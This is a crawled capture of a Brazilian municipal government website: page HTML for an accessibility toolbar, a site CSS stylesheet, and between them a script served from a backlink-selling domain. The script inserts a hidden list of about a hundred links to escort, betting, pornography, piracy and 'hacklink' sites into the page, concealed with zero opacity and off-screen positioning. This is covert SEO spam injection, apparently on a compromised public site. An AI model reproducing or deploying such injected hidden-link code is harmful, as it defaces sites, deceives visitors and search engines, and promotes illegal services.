									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.pmsg.rj.gov.br @ 2026-01-07 00:12:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 2025
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://mersinajans.com" title="mersin escort">mersin escort</a></li>
<li><a data-wpl="Reference" href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://oldstonewines.com" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.woolebull.com" title="bonus woolebull.com">bonus woolebull.com</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.floydadachamber.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://www.bvifia.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://zona78.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://teamjoeortona.ca" title="YouTube to Mp3">YouTube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://www.cavagnagroup.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lilyvillalodge.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.reliablerentall.com/" title="casinofast">casinofast</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://worldofurda.com/" title="anubisbet">anubisbet</a></li>
<li><a data-wpl="Reference" href="https://www.littletokyomaine.com/menu.html" title="สล็อตวอเลท">สล็อตวอเลท</a></li>
<li><a data-wpl="Reference" href="https://www.littletokyomaine.com/menu.html" title="สล็อตวอเลท">สล็อตวอเลท</a></li>
<li><a data-wpl="Reference" href="https://www.appexpert.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a></li>
<li><a data-wpl="Reference" href="https://nydaycamps.com/" title="casino siteleri">casino siteleri</a></li>
<li><a data-wpl="Reference" href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.solepowertech.com/" title="online casino">online casino</a></li>
<li><a data-wpl="Reference" href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://valdostawildcats.com/" title="บาคาร่า">บาคาร่า</a></li>
<li><a data-wpl="Reference" href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://tillsonburgtowncentre.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://baitandhooknyc.com/menus/" title="แทงบอล">แทงบอล</a></li>
<li><a data-wpl="Reference" href="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/" title="https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/">https://www.umraniyetip.net/anadolu-yakasi/atasehir-escort/</a></li>
<li><a data-wpl="Reference" href="https://wubito.com/" title="takipçi satın al" rel="nofollow">takipçi satın al</a></li>
<li><a data-wpl="Reference" href="https://evdfrance.fr" title="YouTube to Mp3">YouTube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://www.graffiticoiffure.ca" title="TikTok Downloader">TikTok Downloader</a></li>
<li><a data-wpl="Reference" href="https://www.binhsnailsyeg.ca" title="Instagram Downloader">Instagram Downloader</a></li>
<li><a data-wpl="Reference" href="https://alp-plombier.fr" title="Download Lagu">Download Lagu</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/about/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://www.internationalsleepcharity.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/privacy.htm" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper">betexper</a></li>
<li><a data-wpl="Reference" href="https://x.com/hacklinkpanel/" title="hacklink">hacklink</a></li>
<li><a data-wpl="Reference" href="https://www.hdfilmizle.to/" title="hdfilmizle">hdfilmizle</a></li>
<li><a data-wpl="Reference" href="https://www.ddizi.im/" title="dizi">dizi</a></li>
<li><a data-wpl="Reference" href="https://forumbiznesu.pl/" title="sahabet">sahabet</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1767755520
body_size: 7074
content:
/* Charset */
@charset "utf-8";

/* Importação de fonte */
@import url("https://fonts.googleapis.com/css?family=Lato");
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;900&display=swap');

@import url('./card-noticia.css');
@import url('./menu.css');
@import url('./slider-topo.css');
@import url('./novos-rumos.css');
@import url('./accordion.css');

:root {
    --color-links: #1351b4;
    --azul: #114797;
    --azul-medio: #233574;
    --azul-medio-2: #1D519F;
    --azul-medio-3: #334589;
    --azul-medio-4: #226094;
    --azul-escuro: #172C4A;
    --azul-claro: #56CCF2;
    --branco: #ffffff;
    --cinza-escuro: #343a40;
    --cinza-medio: #535557;
    --cinza-claro: #e6e6e6;
    --preto-80: rgba(0, 0, 0, 0.8); /* Preto 80% */
    --preto-36: #5b5b5b; /* Preto 36% */
    --preto-10: #1a1a1a; /* Preto 10% */
    --preto-8: #151515; /* Preto 8% */
    --preto: #000000;
    --vermelho: #A43324;
    --verde-lima: #99BC39;
    --verde-medio: #27AE60;
    --laranja: #F2C94C;
    --body: #f9f9f9;
    font-size: 16px;
}

/* Common */
body {
    margin: 0;
    padding: 0;
    font-family: Montserrat;
    background-color: var(--body);
}

html{
    scroll-behavior: smooth;
}

a {
    color: var(--color-links);
}

.negrito{
    font-weight: bolder;
}

.card{
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#img-home-mobile {
    display: none;
}

#sg-home {
    display: none;
}

/* Fique informado */
#fique-informado {
    border: 2px solid var(--azul-medio);
    padding: 1.2rem;
    border-radius: 60px;
    padding-left: 0px;
    padding-right: 0px;
    width: 910px;
    margin: 0 auto;
}

#icons-fique-informado {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

#icons-fique-informado a {
    text-decoration: none;
}

.icon-fique-informado {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--branco);
    font-weight: 700;
    padding: 1rem;
    border-radius: 30px;
    width: 90px;
    height: 50px;
}

.icon-fique-informado i {
    font-weight: 900;
    font-size: 1.2rem;
}

#fique-informado-title {
    display: flex;
    align-items: center;
    justify-content: center;
}

#fique-informado-h2 {
    margin-bottom: 0px !important;
}

#fique-informado-colab {
    background-color: #8E0EBB;
}

#fique-informado-instagram {
    background-color: #E21BAB;
}

#fique-informado-facebook {
    background-color: #334589;
}

#fique-informado-youtube {
    background-color: #FF0E39;
}

/* Button Responsive Voice */
.responsivevoice-button{
    display: block;
    width: 100%;    

    color: var(--branco);
    background-color: var(--cinza-escuro);
    border-color: var(--cinza-escuro);
    
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.responsivevoice-button:hover{
    color: var(--branco);
    background-color: var(--cinza-medio);
    border-color: var(--preto-10);
}

.responsivevoice-button .emoji{
    padding: 2rem;
}

/* Tables ( Wordpress/Gutemberg ) */
.wp-block-table, .aligncenter{
    width: 100% !important;
    margin-top: 1rem;
    margin-bottom: 2rem;
}

.padding-0{
    padding-right: 0;
    padding-left: 0;
}

/* Breadcrumb */
.pmsg-breadcrumb{
    padding-top: 1rem;
}

.pmsg-breadcrumb a{
    color: var(--vermelho);
}

/* Página de erro */
#page-404{
    padding-top: 2rem;
    padding-bottom: 20rem;
}

#page-404 h1{
    padding-bottom: 2rem;
}

/* Títulos de páginas h1 */
.h1-pagina-titulo{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 32px;
    color: var(--azul-escuro);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}

/* Títulos de páginas h2 */
.h2-titulos{
    font-weight: 400;
    font-size: 2.188rem;
    color: var(--azul-escuro);
    margin-bottom: 1rem;
}

/* Menu topo da página */
.menu-top {
    background-color: var(--verde-lima);
    height: 45px;
    padding: .2rem;
}

.links-top{
    color: #fff;
}

.links-top a{
    color: #fff;
    padding: 0px 15px;
}

.links-top > .menu{
    padding: 0px;
    line-height: 2.5rem;
}

.links-top ul li{
    list-style-type: none;
    display: inline;
}

#data-atual{
    color: #fff;
    text-align: right;
    font-size: .8rem;
    padding-top: 2px;
    line-height: 2.2rem;
}

#data-atual a {
    color: var(--branco);
    padding-left: .8rem;
}

#img-topo-home {
    margin-bottom: 2rem;
}

.icon-social-top {
    font-size: 1rem !important;
}

/* Header - Logotipo */
#img_topo_site{
    padding: 0;
    width: 100%;
}

#img-saogoncalo{
    display: none;
    border: 0;
}

/* Header - Ícones */
#icons-header{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: end;
    margin: 0 auto;
}

.icon-header{
    text-align: center;
    padding: 0 1.4rem 0 1.4rem;
}

.icon-header:hover {
    border-radius: .6rem;
}

.icon-title-home-top {
    font-size: .875rem;
    color: var(--azul-medio);
    margin: 0 auto;
}

#fa-instagram{
    color: transparent;
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
    background-clip: text;
    -webkit-background-clip: text;
}

#fa-facebook{
    color: #3b5998;
}

#fa-youtube{
    color: #ff0000;
}

#icon-noticias{
    filter: invert(49%) sepia(70%) saturate(4339%) hue-rotate(199deg) brightness(98%) contrast(89%);
    width: 50px;
}

#icon-noticias:hover {
    filter: invert(20%) sepia(61%) saturate(2862%) hue-rotate(205deg) brightness(92%) contrast(91%);
    padding: .1rem;
}

#icon-diario-oficial {
    filter: invert(57%) sepia(76%) saturate(6116%) hue-rotate(336deg) brightness(116%) contrast(83%);
    width: 50px;
}

#icon-diario-oficial:hover {
    filter: invert(12%) sepia(87%) saturate(5221%) hue-rotate(357deg) brightness(81%) contrast(88%);
    padding: .1rem;
}

#icon-fale-conosco {
    filter: invert(50%) sepia(100%) saturate(363%) hue-rotate(93deg) brightness(92%) contrast(83%);
    width: 55px;
}

#icon-fale-conosco:hover {
    filter: invert(35%) sepia(57%) saturate(577%) hue-rotate(92deg) brightness(96%) contrast(89%);
    padding: .1rem;
}

#icon-nfse {
    filter: invert(89%) sepia(91%) saturate(6182%) hue-rotate(320deg) brightness(103%) contrast(90%);
    width: 50px;
}

#icon-nfse:hover {
    filter: invert(53%) sepia(100%) saturate(403%) hue-rotate(8deg) brightness(102%) contrast(90%);
    padding: .1rem;
}

.form-search {
    height: 30px;
}

#btnForm {
    border: none;
    font-size: 1.4rem;
}

#fa-search {
    display: flex;
}

/* Listas Geral */
.links-pages li{
    border-bottom: 1px solid #e2dfdf;
    list-style-type: none;
    padding: .1rem;
}

.links-pages a{
    color: #002b80;
    text-decoration: none;
}

.links-pages a:hover{
    text-decoration: underline;
    padding-left: .1rem;
    font-weight: bold;
}

/* Badges */
.badges-titulos{
    background-color: var(--verde-medio);    
}

.badges-titulos h5{
    font-weight: bolder;
}

/* Destaque Notícias */
.box-titulo-secretaria-noticias-list-item:after {
    content: " | ";
}

.box-titulo-secretaria-noticias-list-item:last-child:after {
    content: "";
}

ul.secretarias {
    margin-top: .4rem;
}

/* Cards Notícias */
.card-noticias {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.card-noticias a:hover, .card-pg-noticias a:hover {
    text-decoration: none;
}

.thumbnail img, .thumbnail-card-noticias {
    border-bottom-left-radius: 5px;
    -moz-border-bottom-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    -moz-border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
}

/* Carousel */
.carousel-caption{
    color: var(--branco);
}

#destaque {
    margin-left: 1rem;
}

#slide-noticias{
    margin-bottom: 1.5rem;
}

#slide-noticias a{
    text-decoration: none;
}

#carousel-titulo-noticia, #carousel-titulo-noticias-secretarias{
    background-color: var(--azul-medio);
    height: 100%;
    padding-left: 0;
    padding-right: 0;
}

#carousel-titulo-noticia h5 {
    color: #ffffff;
    font-weight: bold;
    font-size: 200%;
    padding-top: 1.5rem;
}

#carousel-titulo-noticias-secretarias h5{
    color: var(--verde-lima);
    font-size: 160%;
    padding-top: 1.5rem;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticia h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticias-secretarias h3{
    color: var(--vermelho);
    font-weight: bold;
    font-size: 100%;
    padding-top: 1rem;
    width: 90%;
    height: auto;
    padding-left: 1rem;
}

#carousel-titulo-noticia p {
    color: #ffffff;
    padding-left: 1rem;
    padding-right: 1rem;
}

#carousel-titulo-noticias-secretarias p{
    color: var(--branco);
    font-weight: 600;
    padding-left: 1rem;
    padding-right: 1rem;
}

.img-slide{
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

.carousel-secretarias-destaque {
    color: var(--vermelho);
    font-weight: bold;
    font-size: 120%;
    padding-top: 1rem;
    list-style-type: none;
    padding-left: 1rem;
}

.carousel-secretarias-destaque li {
    display: inline;
}

.carousel-secretarias-destaque-list-item:after {
    content: " | ";
}

.carousel-secretarias-destaque-list-item:last-child:after {
    content: "";
}

/* Página Notícias */
#hr {
    height: 2px;
    background-color: rgba(196, 196, 196, 0.5);
}

/* .addtoany_shortcode span {
    background-color: #333333 !important;
} */

#titulo-share-btn {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#title-sharing-buttons {
    font-size: 70%;
    margin-top: 1.5rem;
    margin-bottom: .2rem;
    margin-left: .3rem;
}

#titulo-noticia{
    font-style: normal;
    font-size: 2rem;
    font-weight: 700;
    line-height: normal;
    color: var(--preto-36);
    margin-top: 1rem;
}

#content-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 20px;
    letter-spacing: .8px;
    text-align: justify;
}

.img-noticia{
    margin-top: 1rem;
}

#secretaria-noticia{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 20px;
    color: var(--azul);
}

#data-noticia{
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 18px;
    color: #5B5B5B;
}

#rodape-noticia{
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 18px;
    color: #5B5B55;
}

/* Página Alertas (Vigilância Sanitária */
#data-alerta {
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    font-style: italic;
    color: #5B5B5B;
}

/* Notícias relacionadas (Página notícias) */
#pg-noticia-relacionadas{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;
    margin-left: 1rem;
}

.cards-pag-secretarias{
    margin-bottom: 1rem;
    height: 100px;
    display: flex !important;
    justify-content: center;
    align-items: center !important;
    background-color: var(--azul-medio-2);

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}

#pg-servicos-relacionadas{
    font-style: normal;
    font-weight: 800;
    line-height: normal;
    font-size: 18px;
    color: var(--preto);
    margin-top: 32px;    
}

/* Menu mais acessados */
#mais-acessados{
    background-color: var(--verde-lima);
}

#mais-acessados ul{
    list-style-type: none;
    text-align: center;
}

#mais-acessados li{
    display: inline-block;
    padding: 1rem;
}

#mais-acessados a{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
